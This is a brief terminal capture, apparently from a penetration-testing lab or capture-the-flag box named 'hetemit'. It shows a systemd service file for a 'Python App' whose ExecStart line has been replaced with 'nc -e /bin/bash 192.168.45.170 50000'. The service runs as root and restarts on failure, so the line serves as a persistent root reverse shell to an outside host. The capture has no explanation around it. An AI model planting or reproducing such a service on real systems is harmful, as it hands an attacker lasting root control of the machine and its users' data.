 [cmeeks@hetemit restjson_hetemit]$ cat /etc/systemd/system/pythonapp.service
[Unit]
Description=Python App
After=network-online.target

[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=nc -e /bin/bash 192.168.45.170 50000
TimeoutSec=30
RestartSec=15s
User=root
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure

[Install]
WantedBy=multi-user.target